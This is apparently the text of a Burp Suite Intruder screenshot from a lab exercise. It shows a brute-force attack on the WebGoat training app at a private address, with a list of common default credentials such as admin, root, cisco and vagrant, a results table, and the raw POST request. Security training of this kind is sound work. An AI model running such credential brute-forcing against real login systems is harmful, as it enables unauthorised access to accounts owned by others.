 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 30606
1 admin 200 30516
2 manager 200 30606
3 root 200 30606
4 cisco 200 30606
5 apc 200 30606
6 pass 200 30606
7 security 200 30606
8 user 200 30606
9 system 200 30606
10 sys 200 30606
11 wampp 200 30606
12 newuser 200 30606
13 xampp-dav-unsecure 200 30606
14 vagrant 200 30606
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=64&menu=500 HTTP/1.1
Host: 192.168.1.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.9/WebGoat/attack?Screen=64&menu=500
? < + > Type a search term 0 matches
Finished